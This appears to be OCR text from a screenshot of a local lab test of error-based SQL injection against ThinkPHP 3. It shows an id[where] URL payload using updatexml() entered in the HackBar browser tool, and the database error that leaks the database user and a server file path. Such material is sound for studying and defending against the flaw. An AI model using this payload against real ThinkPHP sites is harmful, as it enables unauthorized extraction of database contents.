 :(
1105:XPATH syntax error: '~rev1ve@localhost~' [ SQL语句 ] : SELECT *
WHERE 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1) LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
查看器 控制台 调试器 网络 {} 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://thinkphp3/?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"